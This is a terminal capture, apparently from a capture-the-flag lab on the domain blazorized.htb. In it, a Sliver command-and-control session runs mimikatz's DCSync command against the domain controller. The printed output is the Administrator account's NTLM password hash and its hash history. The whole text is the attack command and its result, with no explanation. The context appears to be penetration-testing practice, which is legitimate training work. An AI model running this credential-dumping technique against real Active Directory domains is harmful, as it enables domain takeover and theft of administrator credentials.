 [server] sliver (CLEAN_HOUSE) > mimikatz '"lsadump::dcsync /user:administrator"'
[*] Successfully executed mimikatz
[*] Got output:
  .#####.   mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 11:54:43 AM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
    ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
    ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
    ntlm- 5: b471c416c10615448c82a2cbb731efcb
    ntlm- 6: b471c416c10615448c82a2cbb731efcb